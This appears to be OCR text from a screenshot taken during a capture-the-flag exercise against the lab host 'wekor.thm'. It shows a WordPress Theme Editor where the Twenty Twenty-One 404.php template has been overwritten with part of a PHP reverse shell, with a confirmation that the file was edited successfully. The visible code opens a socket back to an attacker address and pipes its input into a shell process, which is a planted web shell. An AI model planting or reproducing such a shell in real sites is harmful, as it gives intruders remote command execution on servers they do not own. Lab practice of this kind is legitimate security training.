 site.wekor.thm/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
19
Import bookmarks...
Getting Started
GitHub - amix/vimrc: ...
Testing
ToRead
Wekor's Blog
2
0
New
Howdy, wp yura
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Twenty Twenty-(
Select
Selected file content:
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us they won't
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130     // Check for end of TCP connection
131     if (feof($sock)) {
132         printit("ERROR: Shell connection terminated");
133         break;
134     }
135
136     // Check for end of STDOUT
137     if (feof($pipes[1])) {
138         printit("ERROR: Shell process terminated");
139         break;
140     }
141
142     // Wait until a command is end down $sock, or some
143     // command output is available on STDOUT or STDERR
144     $read_a = array($sock, $pipes[1], $pipes[2]);
145     $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
146
147     // If we can read from the TCP socket, send
148     // data to process's STDIN
149     if (in_array($sock, $read_a)) {
150         if ($debug) printit("SOCK READ");
151         $input = fread($sock, $chunk_size);
152         if ($debug) printit("SOCK: $input");
153         fwrite($pipes[0], $input);
154     }
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
Documentation:
Function Name...
Look Up
File edited successfully.
Update File